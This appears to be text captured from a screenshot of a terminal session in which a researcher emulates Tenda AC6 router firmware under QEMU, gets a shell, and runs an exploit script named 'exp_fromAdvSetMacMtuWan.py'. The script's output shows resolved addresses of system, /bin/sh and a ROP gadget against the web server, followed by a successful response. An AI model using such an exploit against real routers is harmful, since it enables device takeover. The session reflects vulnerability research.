 siesta@siesta-virtual-machine: ~/桌面/ac6/extractions/US_A...
qemu_httpd_20250313-013113_2898.core qemu_httpd_20250324-123215_5695.core
qemu_httpd_20250313-020555_3441.core qemu_httpd_20250324-123317_5742.core
qemu_httpd_20250313-020723_3557.core qemu_httpd_20250324-123348_5788.core
qemu_httpd_20250314-081850_2438.core qemu_httpd_20250324-123436_5833.core
qemu_httpd_20250318-064330_5283.core qemu_httpd_20250324-123504_5874.core
qemu_httpd_20250318-064626_5339.core qemu_httpd_20250324-123534_5922.core
qemu_httpd_20250318-064658_5391.core qemu_httpd_20250324-123603_5967.core
qemu_httpd_20250318-065029_5438.core qemu_httpd_20250324-123621_6012.core
qemu_httpd_20250318-073202_5825.core qemu_httpd_20250326-070604_4895.core
qemu_httpd_20250318-073803_5882.core root
qemu_httpd_20250318-073959_5945.core sbin
qemu_httpd_20250318-074048_6010.core start.sh
qemu_httpd_20250318-075258_6293.core sys
qemu_httpd_20250318-075711_6470.core tmp
qemu_httpd_20250318-080100_2037.core usr
qemu_httpd_20250318-080130_2194.core var
qemu_httpd_20250319-094935_2054.core webroot
qemu_httpd_20250319-095043_2488.core webroot_ro
/ # echo 123
123
/ # ls
bin qemu_httpd_20250321-011111_2766.core
dev qemu_httpd_20250321-020002_2729.core
etc qemu_httpd_20250321-020137_2834.core
siesta@siesta-virtual-machine: ~/桌面/ac6/extractions/US_A...
</body>
</html>
siesta@siesta-virtua
l-machine:~/桌面/ac6/extractions/US_AC6V1.0BR_V15.03.05.19_multi_TD01.bin.extrac
ted/0/.bin.extracted/0/partition_1.bin.extracted/0/squashfs-root$ python3 exp_fr
omAdvSetMacM
tuWan.py
[*] '/home/siesta/桌面/ac6/extractions/US_AC6V1.0BR_V15.03.05.19_multi_TD01.bin.
extracted/0/\x02.bin.extracted/0/partition_1.bin.extracted/0/squashfs-root/lib/l
ibc.so.0'
Arch: arm-32-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
system: 0x3fdf5270
/bin/sh: 0x3fdfd6d2
pop 0x3fdd8b80
sending...
Response status code: 200
Response body: {"errCode":0}
siesta@siesta-virtua
l-machine:~/桌面/ac6/extractions/US_AC6V1.0BR_V15.03.05.19_multi_TD01.bin.extrac
ted/0/.bin.extracted/0/partition_1.bin.extracted/0/squashfs-root$